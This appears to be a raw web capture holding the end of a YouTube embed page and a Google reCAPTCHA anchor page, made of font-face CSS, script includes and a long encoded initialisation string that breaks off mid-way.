\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  59.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=o7a7ZAqWBIs" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=84qpqz6abeeo
body_size: 48824
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="06CWMCL1CXd3Is2AMXCBrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="06CWMCL1CXd3Is2AMXCBrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="06CWMCL1CXd3Is2AMXCBrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DglrCkcKvdQllPsKKY8O7wpfDq8KrwrcGwqrDtEwww5zDosKvw6JaG8OFU8KtYl/Cv8ODAsKxwqEaOWcNX8KBw5ZswqJyOsKcMMKow5/CjRXCq8KPN8OmZn/DhcO+acK2DMOew4N2wqvCkMOSfiw4YcOnUwENw4daw5RbVgIdacONZwNgU8K3Jy7DnFrCk8Knw41Dw63CkMK1w53CisKyS2AzwqZiacK3DjfDosKbwrZKbRtowrfCuCPDoBsgMcOOwpF7wr1HccKxXMOwwqjDo1c5eB1OXVLDo0DCqH7Cn8OdwovDjsK+BcK/[base64]/[base64]/Ds8KrIRs9w65Lw6bCtWjDpMOnLsOnL8OAwr7Di8K5V0A1wrYrWn4uOMKXw5XCnwjDicKawogKScKlMTcnw5jDnk7Duj/Cok7Ck8Oxwr5FS8OqwoXCpMKuQ8K0wo1Zw6bCv1TDpsOoUMKmwoskwqhUS0kywqbCl8OWf2RfwrZqw4vCuXR9w546GAIww64uw6fDj8OCN38ZWwDDvMO4w6REdMKXwqfDgsOcG8K7V8OhKMKwFxzCv8KZwqzDhMOjDRwifFHCg11OwqHCviDCl8O/HMOgA8OTYFlSGsKbwrTDhMObw4R8FcOwYMKzasOhAcK9wosewoQMw5nDkWcjwrnDpCVewrLCrh5Fw4rDtURjaktZTMKNw5VDNsKxIcOERsO+W8O7YlcFwrJhIkrDi8OMwq/Dj1jCtk0cw7p0PcOVC8K4wo/[base64]/[base64]/[base64]/[base64]/CscOuLEASHHXDrcO7cgA1w4/[base64]/Ct8KRLVDDicOLwqU/E8OWwp/CpCUKa8KACVPDmwjClcK0RRh0w5tYdHXDhAoiwpXCjy3Cp3h3w7Vdw5bDglUjCMO6XcKZwpY5w55LwpV2wqDCiMKWwqTCkGPDhMOrGlTDg8OmNcOqcQnDjkwkwq8mfMKbw7DCu8Kww5N1wqJ+wqg7ezHDkF7CrConw6/Dg8KScsOIJkorwpchwr3DtcKbwoPCnMKqw4DCs8Kywqdaw5skHA0iwrowR8Ovw5DDqyB7Kw4iT8OFwqrDqcKCNgfDlE7DtAJMMcKjw43Ci8Kqwr/Cr302wq7DrMOoMcOiwqM1GyHCusK7SCkZw5/[base64]/woHDucOaKMKuYMOawrnCs8ODwrjDsMKAdcOIwpsNwolFdMOIw7zDt8OMw53DmcKtw7PCnyJzwprCmmltL3XCsSfCmx0SwqvChcOtWcOewrvDksKIw6kuRUbCoTbCk8KRw7TCjx0UwrgdeMOJw5PCusK3w53CrsK1OMOBLMK8w5DDkMOIw6/CmAjCgREhw53CtwjClHVZw6/DowlwwprCmE9mwpjDtlPDumrCksK3OsKtScKfb8K/wrwEwobCkQvCqsO3w7ZUw7EEHlQAw6xpTW9rw79lwotUw7Juw6/DhsOvR8OgwqTDosKnF8OgJXx0EMKINifCrWrDqhnCmMKPG8OyJcOwwpEyw5vCq0/Dv8OdwrjDk8OEe0RywpIgwqDDtMOkw7wmB1sCVcKQUzjCsMO0eX7DlcKLacOjd3/DnxELesK9w7PCmy/DpsK0SX48wpoOwpQYwpMqXmsvwo9cw5jDpGxFIMOlYsKVwqNnVEElL3fCg1kFwrzDv0XDosK5bAPDhsKMK8Kzw47Dh8K8MMOSFMKQKXPClMKwAQ4awok6ZsKUYcOqwpjDu2ZJOQ3Clgkpw7ZiwrE2ZQ8XE8K1UcK/wq4Jw4kFw5FsU8KKw6xjw5oyZcKUE8K/wqUow4/Co8OYOAlDJjHChcOIwqfDiMO3w7vDucKewrp6f3rDvcK5JMOjw7XCqAljY8K/w6NUJSHClMOHwr7DigbDj8KzFQHDlwvCpUhnR8KOICrDrcOGw5MuwqLDlFoXUHY4FcKswr9UD8Oxw5MOd3XCgsKBRk7DhcO8w4B2w7/Dv8KjwqlZPBd1w7LCoBoCw5BSd3oiwpnDp8OUw6TDmsKjwroRwpvCmyZDwoHCn8KJNsK1w7tlcMOpKzfCnlTCv8KZw4vCpHhjZcOYw5oMN389f1DCj8OFVmXChcKswpxSw7wUc3/DrxYGw6LDmsKcw6jCl8KBw4RdfFU7MV8LVB3CnsOURkBGw77CtS/[base64]/CsCZPE0BUwrPDo8OYw5TCinvDkT/[base64]/DosKZwr9oUmLDn8K1eV3DqMKFaQrDs8KBw4NRPcKedsKwwot8dF/DiMKbw5XDlBXCjMKkw6zCrF3DjsKwwrxySns3X3IowrnCqMOwPm3DqVE9f8OEw4pOw6w9w5JZIUnCl8OEHEHCgsKAMsOtw4jDoDl6w4TCuXhrwrNPwrrDqTLDqMOfwqVaJ8KIwqLDlcO9w4/Ct8O7wq5OMxfDkCNKecOSwpHCuMK6w4fCkcKYw6rCr8K0KsOiaBbCs8OmwohEDX5QI8OKGF/CkMKfw4jCp8OqaMKhwpfDsW7DkMKkwobDsmRyw4zCp8KfHMOba8O7BUEtDsKLRWBoKBvDonM3w5UHODlDVsOQw6/Dri7CuB7DqcK+HcOyXMKxwr/CgMKywp/CtgU2w69Kw4sjY0MywoXCusOoA1UfSMO9wphXQ8KDw5HCqgjDssK7FMOJWMK3VcKzdcK/[base64]/Du8Onw7zCmWPDtWPCncOjwr/DpcKew6sTwrDDksONw7rCllhKOsK3w7XDuMKlw5d3Q8ORwoDDhsOWw4oFU8OGDA3DtEkew7vDpMOseUPDjRt0w5pLeyJ/V2fCq8OaRAgWw6ZswpEIQiZfRkw3woLDjMKzwqQ1wqYcNEMtVMKOBk9WHcKjwofCj8KNSsOYfcOow5jClMOwP8OjPsO7w44LwpgVwqzCqsO0w6wTwrpEw7jChsKtC8KiGsKsAjDCl8KKwrE8GwfCicOABSzDuxPDg1fCilQkWirCqiLDuUxdDEJNZcKfccO/w64rHEnCnFhgE